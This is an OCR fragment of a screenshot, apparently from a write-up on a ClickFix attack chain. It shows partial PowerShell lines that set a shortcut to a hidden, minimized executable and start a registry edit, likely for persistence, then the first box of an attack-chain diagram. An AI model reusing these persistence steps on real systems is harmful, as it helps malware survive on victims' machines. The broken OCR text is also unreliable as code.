
$Shortcut.IconLocation = 
"
$exePath
,0"
$Shortcut.WindowStyle = 
7
New-ItemProperty -Path 
"HKCU:\Software\Microso
The full attack chain looks something like
this:
+------------------------------------------+

|         ClickFix Web Page Accessed       |

+------------------------------------------+
